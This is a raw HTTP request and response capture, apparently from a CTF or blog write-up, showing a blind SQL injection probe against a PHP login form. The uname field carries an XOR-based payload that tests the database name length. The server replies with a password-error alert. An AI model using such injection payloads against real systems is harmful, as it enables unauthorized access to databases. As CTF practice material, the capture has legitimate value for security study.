 Request
Raw Params Headers Hex
POST /web2/login.php HTTP/1.1
Host: 123.206.87.240:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://123.206.87.240:8007
Connection: close
Referer: http://123.206.87.240:8007/web2/index.php
Cookie: PHPSESSID=g4b6ivlhmpqi3lv7d1g0ocgkhgsr8mss
Upgrade-Insecure-Requests: 1
uname=admin'^(length(database())=4)^'&passwd=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 16 Aug 2020 12:58:16 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('password error!!@_@');parent.location.href='index.php'; </script>
https://blog.csdn.net/weixin_39190897